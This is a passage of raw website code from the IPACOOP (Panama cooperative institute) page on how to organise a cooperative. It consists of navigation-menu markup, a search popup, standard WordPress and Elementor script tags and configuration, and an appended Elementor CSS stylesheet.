16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13761 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2023/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Transparencia 2023</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2022/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Transparencia 2022</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2024-2/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Transparencia 2024</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20159 depth-1"><a href='https://ipacoop.gob.pa/transparencia-2025/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Transparencia 2025</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24805 depth-1"><a href='https://ipacoop.gob.pa/?page_id=24803&#038;preview=true' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Transparencia 2026</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14995 last depth-0"><a href='https://ipacoop.gob.pa/contacto/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contacto</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.828l-4.95 4.95-1.414-1.414L12 8l6.364 6.364-1.414 1.414z"></path></svg></span></a></li> </ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="9083" class="elementor elementor-9083 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;the7_scrollbar&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67f5e6b4 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default" data-id="67f5e6b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fecf93b" data-id="2fecf93b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de74088 elementor-widget__width-auto elementor-absolute elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="de74088" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"></path></svg></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5b1b904 elementor-widget__width-initial the7-search-form-icon-position-inside elementor-widget elementor-widget-the7-search-form-widget" data-id="5b1b904" data-element_type="widget" data-widget_type="the7-search-form-widget.default">
				<div class="elementor-widget-container">
							<form class="the7-search-form" role="search" action="https://ipacoop.gob.pa" method="get">
			<div class="the7-search-input__container">
				<input placeholder="Search..." class="the7-search-form__input" type="search" name="s" title="Search" value="">

													<button class="the7-clear-search" type="reset" title="Search" aria-label="Clear">

							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z"></path></svg>							<span class="elementor-screen-only">Clear</span>

					</button>
							</div>
									<button class="the7-search-form__submit" type="submit" title="Search" aria-label="Search">

							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18.031 16.617l4.283 4.282-1.415 1.415-4.282-4.283A8.96 8.96 0 0 1 11 20c-4.968 0-9-4.032-9-9s4.032-9 9-9 9 4.032 9 9a8.96 8.96 0 0 1-1.969 5.617zm-2.006-.742A6.977 6.977 0 0 0 18 11c0-3.868-3.133-7-7-7-3.868 0-7 3.132-7 7 0 3.867 3.132 7 7 7a6.977 6.977 0 0 0 4.875-1.975l.15-.15z"></path></svg>							<span class="elementor-screen-only">Search</span>

					</button>
				
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ipacoop.gob.pa/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-4761-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-4761.css?ver=1748307049' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ipacoop.gob.pa/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='elementor-post-9083-css' href='https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-9083.css?ver=1748307049' media='all' />
<link rel='stylesheet' id='the7-search-form-widget-css' href='https://ipacoop.gob.pa/wp-content/themes/dt-the7/css/compatibility/elementor/the7-search-form-widget.min.css?ver=12.4.2' media='all' />
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.2" id="the7-elementor-frontend-common-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.2" id="dt-main-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.4.2" id="the7_horizontal-menu-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.4.2" id="the7-e-sticky-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.4.2" id="the7-e-sticky-effect-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/compatibility/elementor/the7-vertical-menu.min.js?ver=12.4.2" id="the7_nav-menu-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/compatibility/elementor/the7-breadcrumbs.min.js?ver=12.4.2" id="the7-breadcrumb-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.2" id="jquery-mousewheel-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.2" id="the7-custom-scrollbar-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/themes/dt-the7/js/compatibility/elementor/the7-search-form-widget.min.js?ver=12.4.2" id="the7-search-form-widget-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://ipacoop.gob.pa/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ipacoop.gob.pa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ipacoop.gob.pa\/wp-admin\/admin-ajax.php","nonce":"43ad9dfa54","urls":{"assets":"https:\/\/ipacoop.gob.pa\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ipacoop.gob.pa\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ipacoop.gob.pa\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ipacoop.gob.pa/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script src="https://ipacoop.gob.pa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/ipacoop.gob.pa\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ipacoop.gob.pa\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ipacoop.gob.pa\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b3d7c7871"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15400,"title":"COMO%20ORGANIZAR%20UNA%20COOPERATIVA%20%E2%80%93%20IPACOOP","excerpt":"","featuredImage":false}};
</script>
<script src="https://ipacoop.gob.pa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://ipacoop.gob.pa/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ipacoop.gob.pa/wp-content/uploads/elementor/css/post-15400.css?ver=1753976828
body_size: 1236
content:
.elementor-15400 .elementor-element.elementor-element-f592286{--spacer-size:24px;}.elementor-15400 .elementor-element.elementor-element-3552189 .box-content{align-items:flex-start;text-align:left;}.elementor-15400 .elementor-element.elementor-element-3552189 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-15400 .elementor-element.elementor-element-3552189 .box-content-wrapper{flex-flow:row nowrap;}.elementor-15400 .elementor-element.elementor-element-3552189 .elementor-icon-div{align-self:flex-start;}.elementor-15400 .elementor-element.elementor-element-3552189{--icon-spacing:15px;}.elementor-15400 .elementor-element.elementor-element-3552189 .the7-box-wrapper .box-heading, .elementor-15400 .elementor-element.elementor-element-3552189 .the7-box-wrapper .box-heading a{font-family:"Helvetica", Sans-serif;font-size:17px;color:#000000;}.elementor-15400 .elementor-element.elementor-element-3552189 .box-description{font-family:"Helvetica", Sans-serif;margin-top:10px;}.elementor-15400 .elementor-element.elementor-element-0ae56aa .box-content{align-items:flex-start;text-align:left;}.elementor-15400 .elementor-element.elementor-element-0ae56aa .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-15400 .elementor-element.elementor-element-0ae56aa .box-content-wrapper{flex-flow:row nowrap;}.elementor-15400 .elementor-element.elementor-element-0ae56aa .elementor-icon-div{align-self:flex-start;}.elementor-15400 .elementor-element.elementor-element-0ae56aa{width:var( --container-widget-width, 85.188% );max-width:85.188%;--container-widget-width:85.188%;--container-widget-flex-grow:0;--icon-spacing:15px;}.elementor-15400 .elementor-element.elementor-element-0ae56aa .the7-box-wrapper .box-heading, .elementor-15400 .elementor-element.elementor-element-0ae56aa .the7-box-wrapper .box-heading a{font-family:"Helvetica", Sans-serif;font-size:17px;color:#000000;}.elementor-15400 .elementor-element.elementor-element-0ae56aa .box-description{font-family:"Helvetica", Sans-serif;margin-top:10px;}.elementor-15400 .elementor-element.elementor-element-4279b1f{--spacer-size:3px;}.elementor-15400 .elementor-element.elementor-element-439c66c .box-content{align-items:flex-start;text-align:left;}.elementor-15400 .elementor-element.elementor-element-439c66c .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-15400 .elementor-element.elementor-element-439c66c .box-content-wrapper{flex-flow:row nowrap;}.elementor-15400 .elementor-element.elementor-element-439c66c .elementor-icon-div{align-self:flex-start;}.elementor-15400 .elementor-element.elementor-element-439c66c{width:var( --container-widget-width, 87.601% );max-width:87.601%;--container-widget-width:87.601%;--container-widget-flex-grow:0;--icon-spacing:15px;}.elementor-15400 .elementor-element.elementor-element-439c66c .the7-box-wrapper .box-heading, .elementor-15400 .elementor-element.elementor-element-439c66c .the7-box-wrapper .box-heading a{font-family:"Helvetica", Sans-serif;font-size:17px;}.elementor-15400 .elementor-element.elementor-element-439c66c .box-description{font-family:"Helvetica", Sans-serif;margin-top:10px;}.elementor-15400 .elementor-element.elementor-element-8cd0fab .box-content{align-items:flex-start;text-align:left;}.elementor-15400 .elementor-element.elementor-element-8cd0fab .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-15400 .elementor-element.elementor-element-8cd0fab .box-content-wrapper{flex-flow:row nowrap;}.elementor-15400 .elementor-element.elementor-element-8cd0fab .elementor-icon-div{align-self:flex-start;}.elementor-15400 .elementor-element.elementor-element-8cd0fab{width:var( --container-widget-width, 91.304% );max-width:91.304%;--container-widget-width:91.304%;--container-widget-flex-grow:0;--icon-spacing:15px;}.elementor-15400 .elementor-element.elementor-element-8cd0fab .the7-box-wrapper .box-heading, .elementor-15400 .elementor-element.elementor-element-8cd0fab .the7-box-wrapper .box-heading a{font-family:"Helvetica", Sans-serif;font-size:17px;}.elementor-15400 .elementor-element.elementor-element-8cd0fab .box-description{font-family:"Helvetica", Sans-serif;color:var( --e-global-color-el_color_6 );margin-top:10px;}.elementor-15400 .elementor-element.elementor-element-b8dd51e .box-content{align-items:flex-start;text-align:left;}.elementor-15400 .elementor-element.elementor-element-b8dd51e .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-15400 .elementor-element.elementor-element-b8dd51e .box-content-wrapper{flex-flow:row nowrap;}.elementor-15400 .elementor-element.elementor-element-b8dd51e .elementor-icon-div{align-self:flex-start;}.elementor-15400 .elementor-element.elementor-element-b8dd51e{width:var( --container-widget-width, 136.513% );max-width:136.513%;--container-widget-width:136.513%;--container-widget-flex-grow:0;--icon-spacing:15px;}.elementor-15400 .elementor-element.elementor-element-b8dd51e .the7-box-wrapper .box-heading, .elementor-15400 .elementor-element.elementor-element-b8dd51e .the7-box-wrapper .box-heading a{font-family:"Helvetica", Sans-serif;font-size:17px;}.elementor-15400 .elementor-element.elementor-element-b8dd51e .box-description{font-family:"Helvetica", Sans-serif;color:var( --e-global-color-el_color_6 );margin-top:10px;}.elementor-15400 .elementor-element.elementor-element-fdcd629 .box-content{align-items:flex-start;text-align:left;}.elementor-15400 .elementor-element.elementor-element-fdcd629 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-15400 .elementor-element.elementor-element-fdcd629 .box-content-wrapper{flex-flow:row nowrap;}.elementor-15400 .elementor-element.elementor-element-fdcd629 .elementor-icon-div{align-self:flex-start;}.elementor-15400 .elementor-element.elementor-element-fdcd629{width:var( --container-widget-width, 128.373% );max-width:128.373%;--container-widget-width:128.373%;--container-widget-flex-grow:0;--icon-spacing:15px;}.elementor-15400 .elementor-element.elementor-element-fdcd629 .the7-box-wrapper .box-heading, .elementor-15400 .elementor-element.elementor-element-fdcd629 .the7-box-wrapper .box-heading a{font-family:"Helvetica", Sans-serif;font-size:17px;}.elementor-15400 .elementor-element.elementor-element-fdcd629 .box-description{font-family:"Helvetica", Sans-serif;color:var( --e-global-color-el_color_6 );margin-top:10px;}.elementor-15400 .elementor-element.elementor-element-0945da4{--spacer-size:50px;}@media(max-width:1100px){ .elementor-15400 .elementor-element.elementor-element-3552189.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-3552189.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-3552189.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-0ae56aa.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-0ae56aa.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-0ae56aa.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-439c66c.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-439c66c.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-439c66c.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-8cd0fab.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-8cd0fab.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-8cd0fab.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-b8dd51e.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-b8dd51e.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-b8dd51e.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-fdcd629.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-fdcd629.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-fdcd629.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}}@media(max-width:767px){ .elementor-15400 .elementor-element.elementor-element-3552189.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-3552189.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-3552189.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-0ae56aa.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-0ae56aa.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-0ae56aa.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-439c66c.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-439c66c.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-439c66c.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-8cd0fab.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-8cd0fab.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-8cd0fab.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-b8dd51e.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-b8dd51e.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-b8dd51e.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;} .elementor-15400 .elementor-element.elementor-element-fdcd629.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-15400 .elementor-element.elementor-element-fdcd629.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-15400 .elementor-element.elementor-element-fdcd629.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-3552189.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-3552189.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-3552189.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-3552189.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  